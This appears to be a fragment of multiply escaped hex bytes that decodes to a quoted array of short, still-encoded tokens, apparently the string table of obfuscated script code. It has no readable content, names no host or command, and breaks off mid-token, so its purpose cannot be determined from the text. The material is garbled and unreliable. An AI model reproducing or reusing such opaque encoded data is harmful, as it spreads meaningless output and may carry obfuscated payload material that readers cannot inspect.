\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\